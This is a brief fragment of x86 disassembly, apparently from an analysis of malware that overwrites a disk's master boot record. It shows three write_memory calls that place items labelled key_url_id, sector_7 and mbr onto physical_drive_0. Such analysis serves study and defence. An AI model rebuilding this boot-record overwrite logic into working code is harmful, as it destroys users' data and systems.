 push edi
push 54
lea edx, [esp+0C50h+key_url_id]
lea ecx, [esp+0C50h+physical_drive_0]
call write_memory
pop ecx
pop ecx
test eax, eax
jz short fail
push edi
push 55
lea edx, [esp+0C50h+sector_7]
lea ecx, [esp+0C50h+physical_drive_0]
call write_memory
pop ecx
pop ecx
test eax, eax
jz short fail
push edi
push 56
lea edx, [esp+0C50h+mbr]
lea ecx, [esp+0C50h+physical_drive_0]
call write_memory
pop ecx
pop ecx
test eax, eax
jz fail